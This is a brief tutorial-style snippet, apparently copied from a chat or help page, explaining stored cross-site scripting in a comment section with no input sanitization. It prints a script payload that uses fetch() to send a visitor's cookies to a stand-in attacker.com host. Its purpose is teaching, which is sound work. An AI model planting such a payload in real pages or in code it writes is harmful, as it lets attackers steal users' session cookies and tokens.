 📌 Example of an XSS attack
Suppose your website allows users to post comments and you don't sanitize input:
html
Copy
Edit
<!-- Malicious user posts this as a comment -->
<script>
fetch("https://attacker.com/steal?cookie=" + document.cookie);
</script>
When another user visits the page, that script steals their cookie/token and sends it
to the attacker's server.